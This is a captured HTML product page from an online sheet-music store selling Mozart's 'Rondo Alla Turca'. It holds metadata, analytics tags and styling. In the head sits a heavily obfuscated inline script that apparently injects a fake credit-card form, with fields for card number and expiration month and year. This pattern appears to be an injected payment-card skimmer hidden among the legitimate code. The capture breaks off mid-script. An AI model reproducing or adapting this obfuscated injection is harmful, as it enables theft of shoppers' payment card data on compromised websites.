

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/
body_size: 39739
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]> <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]<!-->
<html lang="en" dir="ltr" class="ltr no-js">
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Learn Mozart &quot;Rondo Alla Turca (Finale)&quot; Sheet Music: Download Printable PDF Chords for Piano Solo - 21561</title>
<meta name="description" content="Download Mozart Rondo Alla Turca (Finale) sheet music for Piano Solo. Learn 5-page Pop sheet music in minutes. Free Preview, SKU 21561." />
<meta name="keywords" content="Mozart Rondo Alla Turca (Finale) sheet music, Piano Solo sheet music" />
<meta name="robots" content="INDEX,FOLLOW, max-image-size:large" />
<meta property="og:title" content="Wolfgang Amadeus Mozart 'Rondo Alla Turca (Finale)' Sheet Music Notes, Chords, Score. Download Printable PDF Score." />
<meta name="DC.Title" content="Rondo Alla Turca (Finale)">
<meta name="DC.Creator.namePersonal" content="Mozart">
<meta name="DC.Subject" content="Pop">
<meta name="DC.Subject" content="Song">
<meta name="DC.Format" content="Piano">
<meta name="DC.Format" content="Singer Pro">
<meta name="DC.Relation.requires" content="Voice, range: F3-G4">
<meta name="DC.Relation.requires" content="Piano">
<meta name="DC.Relation.requires" content="Piano">
<meta name="DC.Date.created" scheme="W3C-DTF" content="2002-10-30 00:00:00">
<meta name="DC.Date.issued" scheme="W3C-DTF" content="2002-10-30 00:00:00">
<meta name="DC.Creator.nameCorporate" content="Music-Store-Download.com" />
<meta name="DC.Type" content="sound" />
<meta name="author" content="Mozart">
<meta itemprop="mpn" content="21561" />
<meta itemprop="productID" content="21561" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png" />
<meta property="og:image" content="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-image.jpg" />
<meta property="og:url" content="https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/" />
<meta property="og:description" content="Download Mozart Rondo Alla Turca (Finale) sheet music for Piano Solo. Learn 5-page Pop sheet music in minutes. Free Preview, SKU 21561." />
<meta property="og:site_name" content="music-store-download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta name="twitter:card" content="product" />
<meta name="twitter:site" content="@Music-Store-Download" />
<meta name="twitter:creator" content="@Music-Store-Download" />
<meta name="twitter:title" content="Wolfgang Amadeus Mozart Rondo Alla Turca (Finale)" />
<meta name="twitter:descripton" content="Download Mozart Rondo Alla Turca (Finale) sheet music for Piano Solo. Learn 5-page Pop sheet music in minutes. Free Preview, SKU 21561." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/m/o/mozart-rondo-alla-turca-finale-sheet-music-pdf-score-thumbnail.png" />
<meta name="twitter:label1" content="Number of Pages" />
<meta name="twitter:data1" content="5 pages" />
<!-- Google Tag Manager -->
<script type="b02a792cea7d5a35a628d637-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W76JM4N');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://music-store-download.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="b02a792cea7d5a35a628d637-text/javascript">
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = 'https://pics.music-store-download.com/font-awesome-all.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);
</script>
<link rel="preload" as="font" type="font/woff2" crossorigin href="https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.woff?v=4.1.0"/>
<link rel="dns-prefetch" href="https://stats.g.doubleclick.net">
<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
<meta name="p:domain_verify" content="8d27bdb8170a4738b2de2b739b8038db"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7591957449871313" crossorigin="anonymous" type="b02a792cea7d5a35a628d637-text/javascript"></script>
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
var BLANK_URL = 'https://music-store-download.com/js/blank.html';
var BLANK_IMG = 'https://music-store-download.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/84af3672981fd38b1badd473cb056042.css?v=1730014641" />
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/93b26d1779e0fb2beae593c7ff3b34eb.css?v=1735903178" media="all" />
<script type="b02a792cea7d5a35a628d637-text/javascript" src="https://music-store-download.com/media/js/5bd12ff4feac5ebfe388bbe8bfe481f9.js?v=1730014615"></script>
<link href="https://music-store-download.com/rss/catalog/new/store_id/1/" title="New Products" rel="alternate" aria-label="RSS" type="application/rss+xml" />
<link rel="canonical" href="https://music-store-download.com/wolfgang-amadeus-mozart-rondo-alla-turca-finale/" />
<!--[if (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://music-store-download.com/media/amoptimization/default/media/css_secure/48a2a6f7a1c1819837788af339f8993d.css?v=1730014641" media="all" />
<![endif]-->
<script type="b02a792cea7d5a35a628d637-text/javascript">
//<![CDATA[
Mage.Cookies.path = '/';
Mage.Cookies.domain = '.music-store-download.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<script type="b02a792cea7d5a35a628d637-text/javascript">
//<![CDATA[
optionalZipCountries = ["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MK","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","AN","NC","NZ","NI","NE","NG","NU","NF","MP","KP","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","BL","SH","KN","LC","MF","PM","WS","SM","ST","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","ES","LK","VC","SD","SR","SJ","SZ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
//]]>
</script>
<style type="text/css">
.main-container, .container, .wrap-container, .page-header, .footer-container {
max-width: defaultpx;
}
</style><script type="b02a792cea7d5a35a628d637-text/javascript">//<![CDATA[
var Translator = new Translate({"Sorry, visa is not currently accepted. Please use a different card.":"Sorry, Visa is not currently accepted. Please use a different card.","Sorry, mastercard is not currently accepted. Please use a different card.":"Sorry, MasterCard is not currently accepted. Please use a different card.","Sorry, americanexpress is not currently accepted. Please use a different card.":"Sorry, American Express is not currently accepted. Please use a different card.","Sorry, discover is not currently accepted. Please use a different card.":"Sorry, Discover is not currently accepted. Please use a different card.","Sorry, dinersclub is not currently accepted. Please use a different card.":"Sorry, Diners Club is not currently accepted. Please use a different card.","Sorry, jcb is not currently accepted. Please use a different card.":"Sorry, JCB is not currently accepted. Please use a different card."});
//]]></script>
<script type="b02a792cea7d5a35a628d637-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0